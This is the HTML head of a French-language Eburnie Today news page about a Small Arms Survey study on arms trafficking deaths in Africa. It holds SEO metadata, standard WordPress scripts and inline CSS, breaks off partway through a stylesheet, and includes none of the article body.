

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/
body_size: 25057
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://eburnietoday.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le trafic d&#039;armes tue 45.000 africains chaque année - Eburnie Today</title>
	<link rel="canonical" href="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le trafic d&#039;armes tue 45.000 africains chaque année - Eburnie Today" />
	<meta property="og:description" content="45.000, c&rsquo;est le nombre de personnes qui meurent chaque année à cause du trafic d&rsquo;armes en  Afrique. C’est la principale conclusion de l’étude publiée le 06 novembre à Abidjan par Small Arms Survey, un centre rattaché à l&rsquo;Institut des hautes études et de développement basé à Genève. Le trafic d’armes sur le continent concerne en [&hellip;]" />
	<meta property="og:url" content="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/" />
	<meta property="og:site_name" content="Eburnie Today" />
	<meta property="article:publisher" content="https://www.facebook.com/infoseburnietoday/" />
	<meta property="article:published_time" content="2018-11-08T15:08:14+00:00" />
	<meta property="article:modified_time" content="2018-11-08T15:16:07+00:00" />
	<meta property="og:image" content="https://eburnietoday.com/wp-content/uploads/2018/11/UNDP.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="502" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eburnie Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EburnieT" />
	<meta name="twitter:site" content="@EburnieT" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Eburnie Today" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/","url":"https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/","name":"Le trafic d'armes tue 45.000 africains chaque année - Eburnie Today","isPartOf":{"@id":"https://eburnietoday.com/#website"},"primaryImageOfPage":{"@id":"https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/#primaryimage"},"image":{"@id":"https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/#primaryimage"},"thumbnailUrl":"https://eburnietoday.com/wp-content/uploads/2018/11/UNDP.jpg","datePublished":"2018-11-08T15:08:14+00:00","dateModified":"2018-11-08T15:16:07+00:00","author":{"@id":"https://eburnietoday.com/#/schema/person/c44d560da0c9a844bfd1cff4d35e8772"},"breadcrumb":{"@id":"https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/#primaryimage","url":"https://eburnietoday.com/wp-content/uploads/2018/11/UNDP.jpg","contentUrl":"https://eburnietoday.com/wp-content/uploads/2018/11/UNDP.jpg","width":750,"height":502,"caption":"L’ONU aide chaque année à la destruction de nombreuses armes en Afrique"},{"@type":"BreadcrumbList","@id":"https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eburnietoday.com/"},{"@type":"ListItem","position":2,"name":"Le trafic d&rsquo;armes tue 45.000 africains chaque année"}]},{"@type":"WebSite","@id":"https://eburnietoday.com/#website","url":"https://eburnietoday.com/","name":"Eburnie Today","description":"L&#039;actualité ivoirienne sans coloration politique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eburnietoday.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://eburnietoday.com/#/schema/person/c44d560da0c9a844bfd1cff4d35e8772","name":"Eburnie Today","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bbc7cdb972bce41d63bc16648e50dbcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bbc7cdb972bce41d63bc16648e50dbcd?s=96&d=mm&r=g","caption":"Eburnie Today"},"url":"https://eburnietoday.com/author/eburnie-today/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/amp/" /><meta name="generator" content="AMP for WP 1.0.96.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux" href="https://eburnietoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux des commentaires" href="https://eburnietoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Le trafic d&rsquo;armes tue 45.000 africains chaque année Flux des commentaires" href="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eburnietoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//eburnietoday.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dzs.vplayer-css' href='https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/videogallery/vplayer.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eburnietoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/halfwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fullwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/thumbnail/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://eburnietoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://eburnietoday.com/wp-content/plugins/contact-information-widget//style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ai-core-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/ai-core.css?ver=1' type='text/css' media='all' />
<style id='ai-core-style-inline-css' type='text/css'>
.aesop-gallery-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.aesop-stacked-img{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;left:0;top:0;position:relative;overflow:hidden}.aesop-stacked-img .aesop-stacked-caption{position:absolute;bottom:20px;right:20px;z-index:0;color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px;-webkit-transition:all .75s ease-in-out;transition:all .75s ease-in-out}.aesop-sequence-img-wrap .aesop-sequence-caption{padding-left:4.5rem}.aesop-sequence-img-wrap .aesop-sequence-caption:before{left:0;bottom:-4px;font-weight:700;line-height:1;padding:.6rem .75rem;border:1px solid;border-color:inherit;content:counter(sequence-counter,decimal-leading-zero);counter-increment:sequence-counter}.aesop-sequence-img-wrap .aesop-sequence-img{width:100%;max-width:1200px;display:block}.aesop-hero-gallery-wrapper{clear:both;position:relative}.aesop-hero-gallery-content{position:absolute;top:20px}.aesopicon-search-plus{position:relative}.aesopicon-search-plus:after{display:inline-block;font-family:Dashicons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f179'}.aesop-parallax-component{clear:both}.aesop-parallax-component .aesop-parallax-sc{margin:0}.aesop-content-component .aesop-content-comp-wrap{padding:1.5em 2em}@media (max-width:766px){.aesop-content-component .aesop-content-comp-wrap{padding:1em}}.aesop-content-component .aesop-content-comp-inner p{line-height:1.2em}.aesop-content-component .aesop-content-img .aesop-content-comp-inner{word-wrap:break-word;background:rgba(255,255,255,.4);padding:1rem;line-height:1.3}.aesop-content-component .aesop-content-img .aesop-content-comp-inner p{margin-bottom:0}.aesop-image-component img{-webkit-box-shadow:0 0 6px -1px rgba(0,0,0,.5);box-shadow:0 0 6px -1px rgba(0,0,0,.5)}.aesop-image-component .aesop-lightbox{text-decoration:none;display:block}.aesop-image-component .aesop-img-enlarge{margin:0 0 .5rem}.aesop-image-component .aesop-img-enlarge:hover{text-decoration:none}.aesop-image-component .aesop-img-enlarge i{position:relative;top:1px}.aesop-image-component .aesop-img-enlarge,.aesop-image-component .aesop-image-component-caption{color:#b3b3b3;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.aesop-image-component .aesop-cap-cred,.aesop-image-component .aesop-img-enlarge{color:#b3b3b3}.aesop-image-component .aesop-cap-cred{border-top:1px dotted #b3b3b3;font-size:9px}.aesop-image-component:hover{opacity:.85;filter:alpha(opacity=85);-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.aesop-image-component:active img{box-shadow:none}.aesop-video-component .aesop-video-component-caption{color:#b3b3b3}.aesop-video-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.mejs-container{width:100%;max-width:800px!important;margin-left:auto;margin-right:auto}.mejs-container+p{margin-top:1rem}.aesop-quote-component{padding:3rem 2rem}.aesop-quote-component blockquote{font-style:italic}.aesop-quote-component cite{display:block;font-size:14px}.aesop-on-genesis .aesop-quote-component blockquote:before{content:none}.aesop-story-collection{clear:both}.aesop-story-collection .aesop-story-collection-title{text-align:center;background:#fff;text-transform:uppercase;font-size:1.75rem;line-height:1.75rem;letter-spacing:.05rem;padding:.8rem 0 .6rem;margin:0;z-index:2;position:relative;-webkit-box-shadow:0 7px 7px -7px #000;box-shadow:0 7px 7px -7px #000}.aesop-story-collection .aesop-collection-item{float:left;position:relative;height:220px;overflow:hidden}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link{display:table;height:100%;width:100%;color:#fff;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:before{position:absolute;content:'';width:100%;height:100%;background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover{text-decoration:none;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover:before{-webkit-transition:opacity .25s linear;transition:opacity .25s linear;opacity:0;filter:alpha(opacity=0)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover .aesop-collection-item-inner{background:rgba(0,0,0,.5)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner{display:table-cell;vertical-align:middle;width:100%;height:100%;padding:0 2.5rem;position:relative;text-align:center;z-index:1;overflow:hidden;text-shadow:0 0 3px rgba(0,0,0,.6)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-entry-title{font-weight:800;text-transform:uppercase;color:#fff;margin:auto}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-item-excerpt{font-size:12px}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-meta{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;margin-bottom:3rem;font-style:italic}.aesop-story-collection .aesop-collection-item .aesop-collection-item-img{position:absolute;width:100%;height:100%;left:0;z-index:0;background-position:center center}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:before{content:none}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:hover .aesop-collection-item-inner{background:0 0}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-inner .aesop-collection-entry-title{color:#333;text-shadow:none}.aesop-story-collection .aesop-collection-load-more{background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1;height:70px;line-height:70px;color:#fff}.jorgen-article-cover-wrap{position:fixed}.aesop-article-chapter-wrap{position:relative}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;top:150px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title small{font-size:40px}@media (max-width:800px){.aesop-article-chapter-wrap .aesop-cover-title{font-size:52px}.aesop-article-chapter-wrap .aesop-cover-title small{font-size:42px}}@media (max-width:480px){.aesop-article-chapter-wrap .aesop-cover-title{display:block;bottom:30px;font-size:32px}.aesop-article-chapter-wrap .aesop-cover-title small{display:block;font-size:20px}}.aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;bottom:100px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-cover-title 